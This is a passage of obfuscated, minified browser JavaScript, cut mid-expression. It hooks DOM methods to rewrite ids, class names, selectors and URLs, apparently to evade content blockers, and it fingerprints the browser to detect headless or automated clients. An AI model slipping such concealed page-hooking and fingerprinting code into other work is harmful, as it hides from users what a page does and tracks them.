r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}),o=z.A[e(4255)](a)[e(3608)][e(679)](this,r);return t[e(3441)](e(4161))&&t!==r&&0===o[e(3547)]?z.A[e(4255)](a)[e(3608)][e(679)](this,t):o}),(t=>t)),he(a,u(1421),"id",{get:function(){const t=u;for(var e=arguments[t(3547)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=z.A[t(4255)](a)[t(2218)][t(4255)][t(679)](this,...n);return(0,r._)(i)?(0,r.ks)(i):i},set:function(t){const e=u;e(1264)!=typeof t&&(t=a[e(1690)](t));for(var n=arguments[e(3547)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return z.A[e(4255)](a)[e(2218)][e(1864)][e(679)](this,(0,T.Bo)(c,t)?(0,r.md)(t):t,...o)}}),de(a,u(1421),u(3323),(function(t,e){const r=u;return z.A[r(4255)](a)[r(526)][r(679)](this,t,Jt({_window:a,protectUrlContext:n,html:e,idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}))}),(function(t,e){return!(this instanceof a[u(2705)])})),de(a,u(1421),u(2438),(function(t){const e=u;return z.A[e(4255)](a)[e(4284)][e(679)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}))})),fe(a,u(1421),u(1345),{get:function(t,e){const n=u,o=t[e];if(!o)return o;if(n(4463)===e)return function(){const e=n,i=[];for(var s=arguments[e(3547)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];return a[e(2241)]((t=>{const n=e;(0,T.Bo)(c,t)&&(t=(0,r.md)(t)),i[n(534)](t)})),o[e(464)](t,[...i])};if(n(2354)===e)return function(e){const i=n;return(0,T.Bo)(c,e)&&(e=(0,r.md)(e)),o[i(464)](t,[e])};if(n(4455)===e)return function(){const e=n;for(var i=arguments[e(3547)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const l=s[e(2862)]((t=>(0,T.Bo)(c,t)?(0,r.md)(t):t));return o[e(464)](t,[...l])};if(n(1663)===e)return function(e,i){const s=n;return(0,T.Bo)(c,e)&&(e=(0,r.md)(e)),o[s(464)](t,[e,i])};if(n(1435)===e)return function(e,i){const s=n;return(0,T.Bo)(c,e)&&(e=(0,r.md)(e)),(0,T.Bo)(c,i)&&(i=(0,r.md)(i)),o[s(464)](t,[e,i])};if(n(569)===e)return o[n(1200)](" ")[n(2862)]((t=>t[n(3468)]()))[n(2862)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2973)](" ");if(e===a[n(3035)][n(2322)])return function(){const e=n,i=o[e(679)](t);return new(a[e(2914)])(i,{get:function(t,n){const o=e,i=t[n];return i?o(1361)===n?function(){const e=o,n=i[e(679)](t);return n?new(a[e(2914)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(569)===n?(0,r._)(i)?(0,r.ks)(i):i:o(2173)==typeof i?i[o(1096)](t):i:i}}):n}:o(2173)==typeof i?i[o(1096)](t):i:i}})};if(n(1264)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(2173)==typeof o?o[n(1096)](t):o},set:function(t,e,n){const o=u;return o(569)===e&&(n=n[o(1200)](" ")[o(2862)]((t=>t[o(3468)]()))[o(2862)]((t=>(0,T.Bo)(c,t)?(0,r.md)(t):t))[o(2973)](" ")),t[e]=n,!0}},(function(t){const e=u;return t&&e(1264)!=typeof t&&(t=t[e(2859)]()),t=t[e(1200)](" ")[e(2862)]((t=>t[e(3468)]()))[e(2862)]((t=>(0,T.Bo)(c,t)?(0,r.md)(t):t))[e(2973)](" "),z.A[e(4255)](a)[e(3543)][e(679)](this,e(3717),t),t}),(()=>!0)),he(a,u(1421),u(1515),{get:function(){const t=u;for(var e=arguments[t(3547)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(4255)](a)[t(1640)][t(4255)][t(679)](this,...n)[t(1200)](" ")[t(2862)]((e=>e[t(3468)]()))[t(2862)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(2973)](" ")},set:function(t){const e=u,n=t[e(1200)](" ")[e(2862)]((t=>t[e(3468)]()))[e(2862)]((t=>(0,T.Bo)(c,t)?(0,r.md)(t):t))[e(2973)](" ");for(var o=arguments[e(3547)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return z.A[e(4255)](a)[e(1640)][e(1864)][e(679)](this,n,...i)}}),de(a,u(1445),u(4062),(function(t){const e=u;return z.A[e(4255)](a)[e(1842)][e(679)](this,(0,r.md)(t))}),(t=>(0,T.Bo)(c,t))),de(a,u(3100),u(4062),(function(t){const e=u;return e(1264)!=typeof t&&(t=a[e(1690)](t)),z.A[e(4255)](a)[e(4467)][e(679)](this,(0,r.md)(t))}),(t=>(0,T.Bo)(c,t))),de(a,u(1445),u(2696),(function(t){const e=u;return z.A[e(4255)](a)[e(886)][e(679)](this,(0,r.md)(t))}),(t=>(0,T.Bo)(c,t))),de(a,u(1445),u(3439),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t),tagNameFilter:t=>(0,T.ts)(c,t)}),o=z.A[e(4255)](a)[e(3559)][e(679)](this,r);return t[e(3441)](e(4161))&&t!==r&&null===o?z.A[e(4255)](a)[e(3559)][e(679)](this,t):o}),(t=>t)),de(a,u(1445),u(4220),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t),tagNameFilter:t=>(0,T.ts)(c,t)}),o=z.A[e(4255)](a)[e(549)][e(679)](this,r);return t[e(3441)](e(4161))&&t!==r&&0===o[e(3547)]?z.A[e(4255)](a)[e(549)][e(679)](this,t):o}),(t=>t)),de(a,u(1445),u(3855),(function(t){const e=u;return(0,T.ts)(c,t)&&(t=e(3105)+(0,r.md)(t)),z.A[e(4255)](a)[e(3443)][e(679)](this,t)})),de(a,u(1445),u(1180),(function(t){const e=u;return(0,T.ts)(c,t)&&(t=e(3105)+(0,r.md)(t)),z.A[e(4255)](a)[e(1334)][e(679)](this,t)})),he(a,u(725),u(2587),{get:function(){const t=u;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(4255)](a)[t(2093)][t(4255)][t(464)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3781)];i=Te(e)?i:e}return i},set:function(t){const r=u,i=z.A[r(4255)](a)[r(2987)][r(679)](this,r(1796));(0,T.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(505)===i?o.MN[r(3177)]:o.MN[r(1892)],baseUrl:z.A[r(4255)](a)[r(3276)][r(4255)][r(464)](a[r(3100)]),endpoint:e.A[r(3490)]}));for(var s=arguments[r(3547)],l=new Array(s>1?s-1:0),d=1;d<s;d++)l[d-1]=arguments[d];return z.A[r(4255)](a)[r(2093)][r(1864)][r(679)](this,t,...l)}}),he(a,u(725),u(1796),{get:function(){const t=u;for(var e=arguments[t(3547)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=z.A[t(4255)](a)[t(1887)][t(4255)][t(464)](this,n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;[e(505),e(1478),e(929),e(720)][e(3441)](t)||t&&(0,T.Bo)(c,t)&&(t=(0,r.md)(t));for(var n=arguments[e(3547)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return z.A[e(4255)](a)[e(1887)][e(1864)][e(679)](this,t,...o)}}),he(a,u(2101),u(3179),{get:function(){const t=u,e=z.A[t(4255)](a)[t(2987)][t(679)](this,t(4342));for(var r=arguments[t(3547)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];const s=z.A[t(4255)](a)[t(2638)][t(4255)][t(679)](this,...o);var d;if(pe(a,s,e))if(oe(s),h[t(679)](this))ie(n,s);else if(Le(n,s,c,{shouldLogRaptive:null!==(d=null==l?void 0:l[t(1980)])&&void 0!==d&&d}),!s[t(2038)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=z.A[n(4255)](a)[n(2987)][n(679)](this,n(4342));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(2038)]=e}return z.A[t(4255)](a)[t(3260)][t(4255)][t(679)](this,...o)}}),he(a,u(2101),u(1387),{get:function(){const t=u;for(var e=arguments[t(3547)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];const s=z.A[t(4255)](a)[t(2638)][t(4255)][t(679)](this,...r);if(!s)return s;const d=z.A[t(4255)](a)[t(2987)][t(679)](this,t(4342));var f;if(pe(a,s,d))if(oe(s),h[t(679)](this))ie(n,s);else if(Le(n,s,c,{shouldLogRaptive:null!==(f=null==l?void 0:l[t(1980)])&&void 0!==f&&f}),!s[t(2038)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=z.A[n(4255)](a)[n(2987)][n(679)](this,n(4342));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(2038)]=e}if(d&&(0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(3781)]);if((t(1689)===e[t(950)]||t(1594)===e[t(950)])&&e[t(570)][t(3441)](t(1443))||t(1575)===e[t(950)]&&e[t(570)][t(3441)](t(706))||t(4092)===e[t(950)]&&"/"===e[t(570)]||t(4017)===e[t(950)]&&e[t(570)][t(3441)](t(1029)))return Kt[t(4255)](a,s)}return s}}),he(a,u(3675),u(3207),{get:function(){const t=u;for(var n=arguments[t(3547)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const i=z.A[t(4255)](a)[t(1808)][t(4255)][t(679)](this,...r),c=z.A[t(4255)](a)[t(2553)][t(4255)][t(679)](this);if(t(1264)==typeof c&&c[t(3441)](t(3324)))try{const e=JSON[t(3360)](c);if(t(2595)===e[t(3224)]&&t(4195)===e[t(3092)])return i}catch(t){}return t(1226)==typeof c&&c[t(2543)]||(l=c,t(1264)==typeof l&&l[t(3371)](t(1648)))||(0,s.aV)(e.A[t(3490)])!==(0,s.aV)(z.A[t(4255)](a)[t(1940)][t(4255)][t(679)](this))?i:Kt[t(4255)](a,i);var l}}),he(a,u(2101),u(3735),{get:function(){const t=u;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4255)](a)[t(2511)][t(4255)][t(679)](this,...n)},set:function(t){const r=u;if(!t)return z.A[r(4255)](a)[r(2511)][r(1864)][r(679)](this,t);t=t[r(2859)]();const i=(0,o.Wq)({protectUrlContext:n,url:e.A[r(3490)]+r(3070),kind:o.MN[r(914)],baseUrl:z.A[r(4255)](a)[r(3276)][r(4255)][r(464)](a[r(3100)]),endpoint:e.A[r(3490)]});return t=t[r(3441)](i)?Jt({_window:a,protectUrlContext:n,html:t}):r(2886)[r(3247)](qt,r(3838))[r(3247)](i,r(2593))[r(3247)]((0,Vt.x)().id,r(1260))+Jt({_window:a,protectUrlContext:n,html:t}),z.A[r(4255)](a)[r(2511)][r(1864)][r(679)](this,t)}},h),he(a,u(2456),u(4287),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2746)])||void 0===n?void 0:n[t(4287)])&&void 0!==e?e:z.A[t(4255)](a)[t(510)][t(4255)][t(679)](this)}}),he(a,u(2456),u(4464),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2746)])||void 0===n?void 0:n[t(4464)])&&void 0!==e?e:z.A[t(4255)](a)[t(3132)][t(4255)][t(679)](this)}}),he(a,u(2456),u(983),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2746)])||void 0===n?void 0:n[t(983)])&&void 0!==e?e:z.A[t(4255)](a)[t(3387)][t(4255)][t(679)](this)}}),he(a,u(2456),u(4332),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2746)])||void 0===n?void 0:n[t(4332)])&&void 0!==e?e:z.A[t(4255)](a)[t(1280)][t(4255)][t(679)](this)}}),he(a,u(2456),u(1605),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2746)])||void 0===n?void 0:n[t(1605)])&&void 0!==e?e:z.A[t(4255)](a)[t(1659)][t(4255)][t(679)](this)}}),he(a,u(2456),u(3813),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2746)])||void 0===n?void 0:n[t(3813)])&&void 0!==e?e:z.A[t(4255)](a)[t(489)][t(4255)][t(679)](this)}}),de(a,u(763),u(3362),(function(t){const e=u;var r;if(this instanceof a[e(1421)]&&e(796)===this[e(1357)][e(2947)]()&&t instanceof a[e(2039)]){const r=z.A[e(4255)](a)[e(3206)][e(4255)][e(679)](t);if((0,T.xP)(c,r))try{z.A[e(4255)](a)[e(3206)][e(1864)][e(679)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}))}catch(t){}}const o=null===(r=t[e(1761)])||void 0===r?void 0:r[e(3318)];if(a!==o&&e(494)===t[e(1357)]){const r=t[e(2755)];try{if(r&&(0,T.xP)(c,r)){const i=(0,Ut.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)});if(!o||!z.A[e(2518)](o)){const t=a[e(3100)][e(1180)](e(796));return z.A[e(4255)](a)[e(3206)][e(1864)][e(679)](t,i),z.A[e(4255)](a)[e(3419)][e(679)](this,t)}z.A[e(4255)](o)[e(3206)][e(1864)][e(679)](t,i)}}catch(t){}}return z.A[e(4255)](a)[e(3419)][e(679)](this,t)})),de(a,u(2269),u(3827),(function(t){const e=u;for(var r=arguments[e(3547)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(this instanceof a[e(2269)]&&t instanceof a[e(1632)]){const r=Array[e(3178)](t[e(2358)])[e(2862)]((t=>t instanceof a[e(2039)]?z.A[e(4255)](a)[e(3206)][e(4255)][e(679)](t):""));return z.A[e(4255)](a)[e(3206)][e(1864)][e(679)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r[e(2973)](""),idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)})),z.A[e(4255)](a)[e(1375)][e(679)](this,t,...o)}return z.A[e(4255)](a)[e(1375)][e(679)](this,t,...o)})),Object[u(3667)](a)[u(2241)]((t=>{const e=u;try{if(!t[e(3371)](e(1633))||!t[e(2815)](e(1421)))return;const n=[e(1409),e(4323)];for(const r of n){const n=a[e(651)][e(768)](a[t][e(1716)],r);n&&a[e(651)][e(4451)](a[t][e(1716)],r,{get:function(){const t=e;for(var r=arguments[t(3547)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,T.sU)(c,this))return n[t(4255)][t(679)](this,...o);let s=n[t(4255)][t(679)](this,...o);return t(1264)==typeof s&&s[t(3371)](t(3526))&&(s=s[t(1058)](3)),s},set:function(t){const r=e;for(var o=arguments[r(3547)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,T.sU)(c,this)?(r(1264)!=typeof t&&r(2640)!=typeof t||(t=r(3526)+t),n[r(4255)][r(679)](this)===t?t:n[r(1864)][r(679)](this,t,...i)):n[r(1864)][r(679)](this,t,...i)}})}}catch(t){}}))}const je=t=>{try{t()}catch(t){}};function Ie(e){const n=t;var r;if(l.A[n(999)](n(899)),null!==(r=window[n(2721)])&&void 0!==r&&r[n(2962)])return;const o=window[n(2721)]||[];window[n(2721)]={push:t=>je(t),__replaced:!0};for(const t of[...o][n(1934)]())je(t);const i=t=>{const e=n;e(2030)===t[e(3647)]?t[e(921)](...t[e(2883)]):e(1048)===t[e(3647)]?t[e(921)]():e(3604)===t[e(3647)]&&t[e(885)]()},s=window[n(1955)]||[];window[n(1955)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)je((()=>i(t)))}function He(e){const n=t;return n(3051)===function(t){const e=n;try{return new URL(t)[e(3850)][e(4255)](e(3311))||""}catch(t){return""}}(e)}var Oe=c(2751);const qe=class{static[t(2157)](){const e=t;var n,r;let o=arguments[e(3547)]>0&&void 0!==arguments[0]?arguments[0]:e(3670),i=!(arguments[e(3547)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3156)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2081)+(0,Se.t)(o+"_"+a),d=e(2081)+(0,Se.t)(o+"_"+c),h=e(2081)+(0,Se.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ve,Re=c(3351),Fe=/bot|crawl|http|lighthouse|scan|search|spider/i,Pe=function(e,n){const r=t;return(Pe=Object[r(618)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1688)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1716)][n(2458)][n(679)](e,o)&&(t[o]=e[o])})(e,n)};function Be(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2E;function a(t){const e=a2E;try{l(r[e(1361)](t))}catch(t){i(t)}}function c(t){const e=a2E;try{l(r[e(1723)](t))}catch(t){i(t)}}function l(t){const e=a2E;var r;t[e(1023)]?o(t[e(569)]):(r=t[e(569)],r instanceof n?r:new n((function(t){t(r)})))[e(2016)](a,c)}l((r=r[s(464)](t,e||[]))[s(1361)]())}))}function De(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2173)==typeof Symbol&&(a[Symbol[r(2322)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2E;if(o)throw new TypeError(r(1078));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1707)]:t[0]?i[r(1723)]||((s=i[r(1707)])&&s[r(679)](i),0):i[r(1361)])&&!(s=s[r(679)](i,t[1]))[r(1023)])return s;switch(i=0,s&&(t=[2&t[0],s[r(569)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1593)]++,{value:t[1],done:!1};case 5:c[r(1593)]++,i=t[1],t=[0];continue;case 7:t=c[r(2771)][r(3510)](),c[r(2527)][r(3510)]();continue;default:if(!((s=(s=c[r(2527)])[r(3547)]>0&&s[s[r(3547)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1593)]=t[1];break}if(6===t[0]&&c[r(1593)]<s[1]){c[r(1593)]=s[1],s=t;break}if(s&&c[r(1593)]<s[2]){c[r(1593)]=s[2],c[r(2771)][r(534)](t);break}s[2]&&c[r(2771)][r(3510)](),c[r(2527)][r(3510)]();continue}t=n[r(679)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Xe(e,n,r){const o=t;if(r||2===arguments[o(3547)])for(var i,s=0,a=n[o(3547)];s<a;s++)!i&&s in n||(i||(i=Array[o(1716)][o(1058)][o(679)](n,0,s)),i[s]=n[s]);return e[o(3247)](i||Array[o(1716)][o(1058)][o(679)](n))}Object[t(3478)],Object[t(3478)],t(2173)==typeof SuppressedError&&SuppressedError;var Je=t(1889),Ze=t(1867),Qe=t(1038),Ge=t(1456),Ye=t(2289),$e=t(1376),Ke=function(t){function e(n,r){const o=a2E;var i=t[o(679)](this,r)||this;return i[o(922)]=n,i[o(2666)]=o(2592),Object[o(618)](i,e[o(1716)]),i}return function(t,e){const n=a2E;if(n(2173)!=typeof e&&null!==e)throw new TypeError(n(876)+String(e)+n(599));function r(){this[n(3040)]=t}Pe(t,e),t[n(1716)]=null===e?Object[n(3478)](e):(r[n(1716)]=e[n(1716)],new r)}(e,t),e}(Error);function tn(t){return Be(this,void 0,void 0,(function(){var e,n,r=this;return De(this,(function(o){const i=a2E;switch(o[i(1593)]){case 0:return e={},n=Object[i(1033)](t),[4,Promise[i(2757)](n[i(2862)]((function(n){return Be(r,void 0,void 0,(function(){var r,o,i,s,a;return De(this,(function(c){const l=a2E;switch(c[l(1593)]){case 0:r=t[n],c[l(1593)]=1;case 1:return c[l(2527)][l(534)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(569)]=c[l(2892)](),a[l(922)]=0,a),[3,4];case 3:return s=c[l(2892)](),e[n]=s instanceof Ke?{state:s[l(922)],error:""[l(3247)](s[l(2666)],": ")[l(3247)](s[l(3890)])}:{state:-3,error:s instanceof Error?""[l(3247)](s[l(2666)],": ")[l(3247)](s[l(3890)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2892)](),[2,e]}}))}))}function en(e,n){return-1!==e[t(752)](n)}function nn(e,n){return-1!==e[t(752)](n)}function rn(e){return Object[t(3667)](e)}function on(e){const n=t;for(var r=[],o=1;o<arguments[n(3547)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1264)==typeof t){if(en(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(503)in t)return t[n(503)](e);for(var o=0;o<t[n(3547)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3108)](e)})))return{value:!0}},s=0,a=r;s<a[n(3547)];s++){var c=i(a[s]);if(n(1226)==typeof c)return c[n(569)]}return!1}function sn(e){return e[t(2979)]((function(t,e){return t+(e?1:0)}),0)}var an={detectAppVersion:function(e){const n=t;var r=e[n(1871)];return 0===r[n(922)]&&(/headless/i[n(3108)](r[n(569)])?Ye:/electron/i[n(3108)](r[n(569)])?Je:/slimerjs/i[n(3108)](r[n(569)])?Ge:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1617)];return 0===r[n(922)]&&(on(r[n(569)],n(1038),n(2360),n(697))?Qe:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(814)];return 0===r[n(922)]&&(/PhantomJS/i[n(3108)](r[n(569)])?Ze:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3112)],o=e[n(2807)],i=e[n(2179)];if(0===r[n(922)]&&0===o[n(922)]&&0===i[n(922)]){var s=r[n(569)];return n(1376)!==i[n(569)]&&(37===s&&!en([n(2639),n(2226)],i[n(569)])||39===s&&!en([n(3664)],o[n(569)])||33===s&&!en([n(959)],i[n(569)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3682)][n(922)])return Ze},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2498)];if(0===r[n(922)]&&0===r[n(569)][n(3547)])return Ye},detectNotificationPermissions:function(e){const n=t;var r=e[n(3043)],o=e[n(2807)];return 0===o[n(922)]&&n(4379)===o[n(569)]&&(0===r[n(922)]&&r[n(569)]?Ye:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(591)];if(0===r[n(922)]&&!r[n(569)])return Ye},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(4149)],o=e[n(4067)],i=e[n(2807)],s=e[n(2179)];if(0===r[n(922)]&&0===o[n(922)]&&0===i[n(922)]&&0===s[n(922)]&&n(4379)===i[n(569)]&&!o[n(569)]&&n(959)===s[n(569)])return 0===r[n(569)]?Ye:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1988)];return 0===o[n(922)]&&(n(972)===o[n(569)][n(3647)]||null!=(null===(r=o[n(569)][n(3620)])||void 0===r?void 0:r[n(1889)])?Je:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3242)];return 0===r[n(922)]&&(/PhantomJS/i[n(3108)](r[n(569)])?Ze:/Headless/i[n(3108)](r[n(569)])?Ye:/Electron/i[n(3108)](r[n(569)])?Je:/slimerjs/i[n(3108)](r[n(569)])?Ge:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2130)];if(0===r[n(922)]&&r[n(569)])return Ye},detectWebGL:function(e){const n=t;var r=e[n(3546)];if(0===r[n(922)]){var o=r[n(569)],i=o[n(2624)],s=o[n(972)];if(n(2707)==i&&n(1949)==s)return Ye}},detectWindowExternal:function(e){const n=t;var r=e[n(2453)];return 0===r[n(922)]&&(/Sequentum/i[n(3108)](r[n(569)])?n(3683):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3550)],o=e[n(1400)];if(0!==r[n(922)]||0!==o[n(922)])return!1;var i=r[n(569)],s=i[n(1579)],a=i[n(3493)];return o[n(569)]&&0===s&&0===a?Ye:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3719)];if(0===r[n(922)]&&!r[n(569)])return $e},detectProductSub:function(e){const n=t;var r=e[n(2155)],o=e[n(2807)];return 0===r[n(922)]&&0===o[n(922)]&&(n(4379)!==o[n(569)]&&n(3754)!==o[n(569)]&&n(4049)!==o[n(569)]&&n(1228)!==o[n(569)]||n(3133)===r[n(569)]?void 0:$e)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3793)];if(0!==r[n(922)])return!1;var o,i=r[n(569)];for(o in i)if(i[o])return o}};function cn(){const e=t;var n,r,o=window,i=navigator;return sn([e(4179)in i,e(1787)in i,0===i[e(2624)][e(752)](e(3574)),e(2429)in o,e(4420)in o,e(1890)in o,e(1683)in o])>=5?e(959):sn([e(1730)in o,e(916)in o,e(2939)in o,0===i[e(2624)][e(752)](e(3851)),e(3376)in i,e(3086)in o])>=4?e(2639):sn([e(4075)in navigator,e(1987)in(null!==(r=null===(n=document[e(4242)])||void 0===n?void 0:n[e(796)])&&void 0!==r?r:{}),e(1818)in o,e(2956)in o,e(1700)in o,e(2296)in o])>=4?e(2226):e(1376)}var ln={android:function(){const e=t;var n=cn(),r=e(959)===n,o=e(2226)===n;if(!r&&!o)return!1;var i=window;return sn([e(1158)in i,e(639)in i,r&&!(e(3354)in i),o&&/android/i[e(3108)](navigator[e(1871)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3242)])||void 0===n?void 0:n[e(2947)]();return nn(r,e(2915))?e(3902):nn(r,e(3544))||nn(r,e(709))?e(3664):nn(r,e(1228))?e(1228):nn(r,e(777))?e(777):nn(r,e(4049))||nn(r,e(3625))?e(4049):nn(r,e(4379))?e(4379):nn(r,e(3754))?e(3754):e(1376)},browserEngineKind:cn,documentFocus:function(){const e=t;return void 0!==document[e(3082)]&&document[e(3082)]()},userAgent:function(){return navigator[t(3242)]},appVersion:function(){const e=t;var n=navigator[e(1871)];if(null==n)throw new Ke(-1,e(4278));return n},rtt:function(){const e=t;if(void 0===navigator[e(917)])throw new Ke(-1,e(3066));if(void 0===navigator[e(917)][e(3055)])throw new Ke(-1,e(1306));return navigator[e(917)][e(3055)]},windowSize:function(){const e=t;return{outerWidth:window[e(1579)],outerHeight:window[e(3493)],innerWidth:window[e(3168)],innerHeight:window[e(2534)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3265)])throw new Ke(-1,e(4215));if(void 0===navigator[e(3265)][e(3547)])throw new Ke(-3,e(4030));return navigator[e(3265)][e(3547)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3265)])throw new Ke(-1,e(4215));if(void 0===window[e(3533)])throw new Ke(-1,e(562));return navigator[e(3265)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(940)])return t[e(940)][e(2859)]()}throw new Ke(-3,e(4234))},productSub:function(){const e=t;var n=navigator[e(2155)];if(void 0===n)throw new Ke(-1,e(1284));return n},windowExternal:function(){const e=t;if(void 0===window[e(2401)])throw new Ke(-1,e(911));var n=window[e(2401)];if(e(2173)!=typeof n[e(2859)])throw new Ke(-2,e(3169));return n[e(2859)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1030)])throw new Ke(-1,e(2098));for(var n=navigator[e(1030)],r=Object[e(2323)](n)===MimeTypeArray[e(1716)],o=0;o<n[e(3547)];o++)r&&(r=Object[e(2323)](n[o])===MimeType[e(1716)]);return r},evalLength:function(){const e=t;return eval[e(2859)]()[e(3547)]},webGL:function(){const e=t;var n=document[e(1180)](e(3986));if(e(2173)!=typeof n[e(2417)])throw new Ke(-2,e(2330));var r=n[e(2417)](e(1510));if(null===r)throw new Ke(-4,e(4048));if(e(2173)!=typeof r[e(3873)])throw new Ke(-2,e(3213));return{vendor:r[e(3873)](r[e(2943)]),renderer:r[e(3873)](r[e(1958)])}},webDriver:function(){const e=t;if(null==navigator[e(2360)])throw new Ke(-1,e(3611));return navigator[e(2360)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(4190)]||r[e(3673)]||r[e(1302)]||r[e(2271)];if(void 0!==i&&o[e(534)]([i]),Array[e(2471)](r[e(2498)]))e(959)===cn()&&sn([!(e(539)in(n=window)),e(1950)in n,""+n[e(3972)]==e(633),""+n[e(3073)]==e(3556)])>=3||o[e(534)](r[e(2498)]);else if(e(1264)==typeof r[e(2498)]){var s=r[e(2498)];s&&o[e(534)](s[e(1200)](","))}return o},notificationPermissions:function(){return Be(this,void 0,void 0,(function(){var t,e;return De(this,(function(n){const r=a2E;switch(n[r(1593)]){case 0:if(void 0===window[r(1743)])throw new Ke(-1,r(2470));if(void 0===navigator[r(459)])throw new 